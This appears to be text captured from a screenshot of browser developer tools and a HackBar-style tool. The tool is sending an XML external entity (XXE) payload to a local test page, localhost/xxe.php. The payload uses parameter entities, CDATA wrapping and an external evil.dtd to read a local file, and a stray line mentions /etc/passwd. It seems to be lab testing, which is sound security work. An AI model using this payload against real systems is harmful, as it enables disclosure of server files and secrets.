 localhost/xxe.php
# /etc/passwd ## proc /proc /dev /mnt "username"
元素 控制台 源代码 网络 性能 内存 应用程序
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://localhost/xxe.php
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:////D:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost/evil.dtd"> %dtd; ]>
<roottag>&all;</roottag>